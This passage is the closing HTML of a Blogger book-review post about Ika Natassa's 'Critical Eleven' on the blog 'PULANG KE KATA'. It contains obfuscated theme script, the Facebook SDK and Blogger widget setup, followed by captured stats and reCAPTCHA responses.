0\x37\x32\x7C\x5F\x30\x78\x31\x64\x38\x65\x34\x34\x7C\x5F\x30\x78\x35\x61\x38\x63\x64\x34\x7C\x5F\x30\x78\x35\x65\x62\x35\x36\x30\x7C\x5F\x30\x78\x34\x66\x39\x37\x61\x32\x7C\x5F\x30\x78\x64\x32\x31\x61\x32\x65\x7C\x5F\x30\x78\x33\x64\x65\x64\x65\x37\x7C\x5F\x30\x78\x33\x66\x33\x61\x64\x38\x7C\x5F\x30\x78\x32\x63\x63\x33\x63\x36\x7C\x5F\x30\x78\x31\x66\x31\x61\x62\x32\x7C\x5F\x30\x78\x35\x62\x61\x36\x36\x61\x7C\x5F\x30\x78\x63\x36\x32\x30\x61\x62\x7C\x5F\x30\x78\x32\x62\x31\x65\x32\x33\x7C\x5F\x30\x78\x31\x30\x66\x32\x64\x30\x7C\x5F\x30\x78\x32\x35\x64\x63\x66\x37\x7C\x5F\x30\x78\x31\x33\x38\x35\x65\x36\x7C\x5F\x30\x78\x65\x63\x32\x61\x36\x39\x7C\x5F\x30\x78\x33\x64\x38\x61\x33\x30\x7C\x5F\x30\x78\x33\x64\x34\x30\x34\x61\x7C\x5F\x30\x78\x34\x35\x33\x38\x65\x63\x7C\x5F\x30\x78\x33\x66\x36\x39\x66\x31\x7C\x5F\x30\x78\x32\x32\x63\x63\x64\x37\x7C\x5F\x30\x78\x32\x62\x31\x33\x61\x37\x7C\x5F\x30\x78\x34\x37\x61\x37\x30\x33\x7C\x5F\x30\x78\x37\x63\x63\x66\x30\x65\x7C\x5F\x30\x78\x32\x30\x38\x39\x35\x33\x7C\x5F\x30\x78\x35\x35\x62\x35\x61\x33\x7C\x5F\x30\x78\x31\x34\x61\x32\x62\x37\x7C\x5F\x30\x78\x31\x66\x39\x37\x39\x62\x7C\x5F\x30\x78\x33\x35\x38\x32\x36\x31\x7C\x5F\x30\x78\x38\x38\x64\x36\x37\x63\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x35\x37\x34\x33\x36\x35\x7C\x30\x78\x31\x33\x66\x7C\x30\x78\x34\x30\x7C\x30\x78\x66\x66\x7C\x30\x78\x36\x7C\x30\x78\x31\x30\x7C\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x62\x7C\x42\x6F\x6F\x6C\x65\x61\x6E\x7C\x5F\x30\x78\x33\x32\x31\x65\x32\x30\x7C\x5F\x30\x78\x34\x66\x63\x33\x64\x63\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x33\x30\x33\x64\x38\x65\x7C\x5F\x30\x78\x33\x62\x38\x30\x66\x64\x7C\x5F\x30\x78\x31\x64\x38\x35\x33\x36\x7C\x5F\x30\x78\x34\x66\x36\x37\x66\x62\x7C\x5F\x30\x78\x32\x34\x33\x34\x39\x62\x7C\x5F\x30\x78\x32\x66\x64\x38\x31\x63\x7C\x5F\x30\x78\x34\x36\x61\x61\x30\x65\x7C\x5F\x30\x78\x35\x61\x64\x39\x65\x39\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x34\x64\x64\x31\x33\x61\x7C\x5F\x30\x78\x33\x33\x62\x63\x32\x64\x7C\x5F\x30\x78\x32\x34\x62\x66\x66\x66\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x31\x36\x35\x64\x66\x36\x7C\x5F\x30\x78\x36\x35\x35\x34\x66\x61\x7C\x5F\x30\x78\x32\x66\x66\x66\x38\x37\x7C\x5F\x30\x78\x33\x65\x36\x65\x36\x37\x7C\x5F\x30\x78\x31\x61\x38\x64\x64\x31\x7C\x5F\x30\x78\x37\x62\x33\x63\x37\x62\x7C\x5F\x30\x78\x34\x31\x33\x38\x63\x36\x7C\x5F\x30\x78\x31\x31\x63\x66\x37\x64\x7C\x5F\x30\x78\x31\x63\x63\x63\x65\x36\x7C\x5F\x30\x78\x35\x32\x38\x31\x31\x62\x7C\x5F\x30\x78\x35\x61\x64\x36\x62\x31\x7C\x5F\x30\x78\x31\x64\x37\x63\x39\x32\x7C\x5F\x30\x78\x35\x61\x35\x39\x33\x31\x7C\x5F\x30\x78\x31\x37\x36\x38\x31\x32\x7C\x5F\x30\x78\x32\x38\x36\x32\x37\x30\x7C\x5F\x30\x78\x35\x65\x31\x36\x65\x30\x7C\x5F\x30\x78\x32\x66\x36\x35\x33\x63\x7C\x5F\x30\x78\x34\x66\x33\x61\x31\x38\x7C\x5F\x30\x78\x33\x34\x35\x36\x65\x62\x7C\x5F\x30\x78\x33\x35\x36\x64\x62\x61\x7C\x5F\x30\x78\x35\x32\x39\x64\x38\x36\x7C\x5F\x30\x78\x35\x61\x64\x37\x32\x37\x7C\x5F\x30\x78\x65\x66\x64\x66\x33\x64\x7C\x5F\x30\x78\x33\x66\x64\x61\x66\x37\x7C\x5F\x30\x78\x34\x63\x37\x65\x62\x32\x7C\x5F\x30\x78\x35\x31\x39\x66\x37\x38\x7C\x5F\x30\x78\x31\x61\x35\x38\x62\x64\x7C\x5F\x30\x78\x33\x35\x36\x62\x37\x31\x7C\x5F\x30\x78\x31\x35\x61\x30\x62\x31\x7C\x5F\x30\x78\x61\x31\x63\x66\x62\x38\x7C\x5F\x30\x78\x31\x31\x62\x66\x36\x63\x7C\x5F\x30\x78\x34\x62\x30\x61\x38\x65\x7C\x5F\x30\x78\x34\x34\x63\x31\x38\x63\x7C\x5F\x30\x78\x39\x32\x65\x62\x65\x66\x7C\x5F\x30\x78\x32\x64\x62\x32\x39\x33\x7C\x5F\x30\x78\x31\x30\x37\x65\x34\x64\x7C\x5F\x30\x78\x32\x64\x63\x65\x32\x33\x7C\x5F\x30\x78\x33\x37\x64\x62\x63\x61\x7C\x5F\x30\x78\x32\x34\x33\x66\x61\x65\x7C\x5F\x30\x78\x34\x65\x65\x36\x37\x33\x7C\x5F\x30\x78\x33\x66\x33\x39\x61\x65\x7C\x5F\x30\x78\x35\x34\x61\x34\x30\x64\x7C\x5F\x30\x78\x34\x62\x66\x31\x37\x36\x7C\x5F\x30\x78\x32\x62\x64\x35\x64\x39\x7C\x5F\x30\x78\x33\x32\x61\x33\x31\x36\x7C\x5F\x30\x78\x32\x31\x61\x36\x36\x37\x7C\x5F\x30\x78\x35\x62\x64\x63\x64\x64\x7C\x5F\x30\x78\x31\x30\x38\x62\x34\x33\x7C\x5F\x30\x78\x66\x37\x63\x34\x61\x39\x7C\x5F\x30\x78\x34\x64\x65\x31\x39\x35\x7C\x5F\x30\x78\x33\x30\x34\x37\x32\x30\x7C\x5F\x30\x78\x33\x32\x37\x34\x39\x65\x7C\x5F\x30\x78\x33\x64\x62\x62\x32\x37\x7C\x5F\x30\x78\x31\x33\x33\x63\x31\x38\x7C\x5F\x30\x78\x34\x37\x30\x64\x37\x32\x7C\x5F\x30\x78\x34\x37\x64\x39\x37\x30\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x35\x35\x64\x61\x38\x36\x7C\x5F\x30\x78\x35\x38\x34\x36\x38\x66\x7C\x7C\x5F\x30\x78\x32\x35\x38\x32\x31\x66\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x61\x66\x31\x36\x31\x33\x7C\x5F\x30\x78\x31\x37\x38\x38\x33\x31\x7C\x5F\x30\x78\x35\x62\x37\x61\x34\x32\x7C\x5F\x30\x78\x34\x61\x66\x34\x35\x36\x7C\x5F\x30\x78\x35\x33\x36\x30\x64\x34\x7C\x5F\x30\x78\x35\x31\x34\x33\x38\x37\x7C\x5F\x30\x78\x32\x66\x61\x39\x35\x36\x7C\x5F\x30\x78\x33\x35\x32\x34\x66\x35\x7C\x5F\x30\x78\x32\x31\x37\x37\x39\x33\x7C\x5F\x30\x78\x31\x31\x61\x30\x30\x34\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x34\x64\x65\x39\x65\x31\x7C\x5F\x30\x78\x61\x31\x36\x65\x36\x30\x7C\x5F\x30\x78\x35\x34\x35\x64\x35\x63\x7C\x5F\x30\x78\x31\x39\x63\x66\x35\x65\x7C\x5F\x30\x78\x35\x36\x63\x31\x66\x63\x7C\x5F\x30\x78\x32\x36\x37\x35\x39\x65\x7C\x5F\x30\x78\x31\x39\x35\x63\x62\x37\x7C\x5F\x30\x78\x33\x63\x30\x61\x36\x37\x7C\x5F\x30\x78\x33\x64\x34\x39\x36\x39\x7C\x5F\x30\x78\x32\x65\x38\x39\x34\x39\x7C\x5F\x30\x78\x33\x62\x37\x34\x31\x63\x7C\x5F\x30\x78\x32\x61\x32\x33\x62\x37\x7C\x5F\x30\x78\x34\x32\x39\x39\x63\x30\x7C\x5F\x30\x78\x34\x64\x64\x31\x33\x64\x7C\x5F\x30\x78\x34\x62\x31\x38\x34\x32\x7C\x5F\x30\x78\x34\x64\x65\x62\x31\x32\x7C\x5F\x30\x78\x64\x39\x35\x63\x33\x61\x7C\x5F\x30\x78\x33\x65\x66\x39\x33\x32\x7C\x5F\x30\x78\x35\x35\x30\x39\x66\x31\x7C\x5F\x30\x78\x34\x64\x36\x62\x38\x64\x7C\x5F\x30\x78\x64\x31\x63\x37\x37\x61\x7C\x5F\x30\x78\x32\x64\x37\x30\x36\x35\x7C\x5F\x30\x78\x33\x35\x61\x36\x36\x37\x7C\x5F\x30\x78\x34\x38\x33\x34\x33\x35\x7C\x5F\x30\x78\x31\x65\x34\x66\x65\x32\x7C\x5F\x30\x78\x35\x30\x39\x36\x36\x39\x7C\x5F\x30\x78\x34\x39\x38\x65\x31\x38\x7C\x5F\x30\x78\x34\x63\x65\x63\x65\x64\x7C\x5F\x30\x78\x31\x37\x39\x30\x62\x31\x7C\x5F\x30\x78\x32\x62\x61\x62\x61\x32\x7C\x5F\x30\x78\x32\x36\x61\x32\x65\x34\x7C\x5F\x30\x78\x31\x34\x32\x32\x66\x62\x7C\x5F\x30\x78\x32\x34\x61\x39\x33\x64\x7C\x5F\x30\x78\x33\x66\x35\x30\x36\x34\x7C\x5F\x30\x78\x31\x37\x35\x31\x32\x33\x7C\x5F\x30\x78\x35\x65\x36\x36\x36\x62\x7C\x5F\x30\x78\x31\x33\x66\x30\x63\x39\x7C\x5F\x30\x78\x63\x65\x32\x33\x65\x38\x7C\x5F\x30\x78\x63\x33\x35\x32\x36\x63\x7C\x5F\x30\x78\x38\x35\x38\x65\x33\x61\x7C\x5F\x30\x78\x34\x32\x64\x34\x38\x66\x7C\x5F\x30\x78\x31\x31\x63\x63\x39\x37\x7C\x5F\x30\x78\x32\x31\x64\x31\x62\x63\x7C\x5F\x30\x78\x32\x35\x37\x64\x61\x30\x7C\x5F\x30\x78\x34\x62\x31\x62\x66\x34\x7C\x5F\x30\x78\x35\x61\x62\x66\x30\x33\x7C\x5F\x30\x78\x33\x32\x62\x33\x62\x35\x7C\x5F\x30\x78\x32\x34\x65\x34\x31\x61\x7C\x5F\x30\x78\x39\x39\x33\x65\x63\x64\x7C\x5F\x30\x78\x31\x66\x30\x37\x37\x34\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x32\x62\x35\x31\x35\x61\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x33\x39\x65\x31\x37\x31\x7C\x5F\x30\x78\x63\x37\x66\x38\x65\x30\x7C\x5F\x30\x78\x37\x37\x35\x64\x61\x65\x7C\x5F\x30\x78\x35\x63\x34\x39\x36\x66\x7C\x5F\x30\x78\x34\x31\x38\x33\x36\x63\x7C\x5F\x30\x78\x33\x31\x36\x35\x66\x64\x7C\x5F\x30\x78\x34\x63\x32\x64\x61\x36\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x61\x37\x61\x65\x34\x7C\x5F\x30\x78\x62\x31\x62\x35\x39\x33\x7C\x5F\x30\x78\x32\x34\x32\x61\x62\x61\x7C\x5F\x30\x78\x37\x34\x30\x64\x39\x39\x7C\x5F\x30\x78\x37\x38\x61\x66\x61\x35\x7C\x5F\x30\x78\x65\x62\x33\x66\x66\x65\x7C\x5F\x30\x78\x35\x37\x64\x65\x30\x64\x7C\x5F\x30\x78\x31\x36\x65\x32\x63\x38\x7C\x5F\x30\x78\x32\x31\x63\x35\x34\x62\x7C\x5F\x30\x78\x31\x64\x64\x38\x62\x34\x7C\x5F\x30\x78\x31\x66\x33\x32\x35\x64\x7C\x5F\x30\x78\x32\x33\x66\x34\x31\x33\x7C\x5F\x30\x78\x31\x64\x62\x63\x32\x62\x7C\x5F\x30\x78\x63\x38\x63\x30\x34\x32\x7C\x5F\x30\x78\x37\x35\x33\x63\x35\x30\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x8d02x1,_0x8d02x2,_0x8d02x3,_0x8d02x4,_0x8d02x5,_0x8d02x6){_0x8d02x5= function(_0x8d02x3){return (_0x8d02x3< _0x8d02x2?_w2tobfus514616161[4]:_0x8d02x5(parseInt(_0x8d02x3/ _0x8d02x2)))+ ((_0x8d02x3= _0x8d02x3% _0x8d02x2)> 35?String[_w2tobfus514616161[5]](_0x8d02x3+ 29):_0x8d02x3.toString(36))};if(!_w2tobfus514616161[4][_w2tobfus514616161[6]](/^/,String)){while(_0x8d02x3--){_0x8d02x6[_0x8d02x5(_0x8d02x3)]= _0x8d02x4[_0x8d02x3]|| _0x8d02x5(_0x8d02x3)};_0x8d02x4= [function(_0x8d02x5){return _0x8d02x6[_0x8d02x5]}];_0x8d02x5= function(){return _w2tobfus514616161[7]};_0x8d02x3= 1};while(_0x8d02x3--){if(_0x8d02x4[_0x8d02x3]){_0x8d02x1= _0x8d02x1[_w2tobfus514616161[6]]( new RegExp(_w2tobfus514616161[8]+ _0x8d02x5(_0x8d02x3)+ _w2tobfus514616161[8],_w2tobfus514616161[9]),_0x8d02x4[_0x8d02x3])}};return _0x8d02x1}(_w2tobfus514616161[0],62,1226,_w2tobfus514616161[3][_w2tobfus514616161[2]](_w2tobfus514616161[1]),0,{}))
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY63HkYviWWMLMcHvHsVAoXVB2h__g:1769364783653';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1032606585765092990','//www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html','1032606585765092990');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1032606585765092990', 'title': 'PULANG KE KATA', 'url': 'http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html', 'canonicalUrl': 'http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html', 'homepageUrl': 'http://www.tsaputrasakti.com/', 'searchUrl': 'http://www.tsaputrasakti.com/search', 'canonicalHomepageUrl': 'http://www.tsaputrasakti.com/', 'blogspotFaviconUrl': 'http://www.tsaputrasakti.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2291827754448324', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2423821813704272538', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCErUDf1AeJZGLZGpnDVagdoqZmJcG5sT7QzoVE5IZaBt48htQrTiWDsYhnZzIX5jbflSKjBO-3wpSMDcEBBLDYlPR-vPvUTo7ynvH_0CozEB0P3Rb-g9Ss_ixqI-1UHMpVP5SgLtrWlul/s72-c/0000ce.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCErUDf1AeJZGLZGpnDVagdoqZmJcG5sT7QzoVE5IZaBt48htQrTiWDsYhnZzIX5jbflSKjBO-3wpSMDcEBBLDYlPR-vPvUTo7ynvH_0CozEB0P3Rb-g9Ss_ixqI-1UHMpVP5SgLtrWlul/s320/0000ce.jpg', 'pageName': '[28] Critical Eleven by Ika Natassa', 'pageTitle': 'PULANG KE KATA: [28] Critical Eleven by Ika Natassa'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[28] Critical Eleven by Ika Natassa', 'description': 'Critical Eleven Ika Natassa Gramedia Pustaka Utama, 344 halaman Limited Edition, Juli 2015 Dalam dunia penerbangan, dikenal istilah critical...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCErUDf1AeJZGLZGpnDVagdoqZmJcG5sT7QzoVE5IZaBt48htQrTiWDsYhnZzIX5jbflSKjBO-3wpSMDcEBBLDYlPR-vPvUTo7ynvH_0CozEB0P3Rb-g9Ss_ixqI-1UHMpVP5SgLtrWlul/s320/0000ce.jpg', 'url': 'http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2423821813704272538}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'PULANG KE KATA (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'PULANG KE KATA', 'type': 'Image', 'sectionId': 'main-intro', 'id': 'Image1'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2423821813704272538', 'title': '[28] Critical Eleven by Ika Natassa', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCErUDf1AeJZGLZGpnDVagdoqZmJcG5sT7QzoVE5IZaBt48htQrTiWDsYhnZzIX5jbflSKjBO-3wpSMDcEBBLDYlPR-vPvUTo7ynvH_0CozEB0P3Rb-g9Ss_ixqI-1UHMpVP5SgLtrWlul/s320/0000ce.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'labels', 'label': 'Tags'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Location:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': 'Tags'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'location', 'label': 'Location:'}]}, {'title': 'Get Connected with Me', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Halo!', 'type': 'Text', 'sectionId': 'sidebar1', 'id': 'Text1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'Time to Giveaway!', 'id': 9151016565731691332}, {'title': 'Quarter Life Giveaway', 'id': 2015489316571891850}, {'title': 'Visa Australia Ditolak Padahal Berkas Lengkap: Apa yang Salah?', 'id': 7844595765595532161}, {'title': '[39] A untuk Amanda by Annisa Ihsani (Blog Tour and Giveaway)', 'id': 3881714131352681662}, {'title': '[Giveaway] FALLEGA by Dana Fazaira', 'id': 3555336118272908873}]}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense1'}, {'title': 'Pageviews', 'type': 'Stats', 'sectionId': 'sidebar1', 'id': 'Stats1'}, {'title': 'Google Friend Connect', 'type': 'Followers', 'sectionId': 'sidebar1', 'id': 'Followers1'}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense2'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'sidebar1', 'id': 'Navbar1'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-intro', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.tsaputrasakti.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBgtwv435Be-ozFH26ZXLD26ZTEt6vscLTlUXfySsDgu1Orj9eben3EbW0QWqX1HmAA4CmQNoEImB6AnpnBbpo-uNmvWQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tsaputrasakti.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBgtwv435Be-ozFH26ZXLD26ZTEt6vscLTlUXfySsDgu1Orj9eben3EbW0QWqX1HmAA4CmQNoEImB6AnpnBbpo-uNmvWQ
body_size: 262
content:
{"total":318705,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,29],[1,21],[2,20],[3,13],[4,15],[5,15],[6,22],[7,21],[8,18],[9,53],[10,20],[11,32],[12,23],[13,25],[14,42],[15,51],[16,26],[17,30],[18,25],[19,20],[20,23],[21,73],[22,80],[23,98],[24,88],[25,94],[26,43],[27,77],[28,58],[29,16]],"nextTickMs":360000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oqCzpCRnwNDvuhVmHb4wqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769364787146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>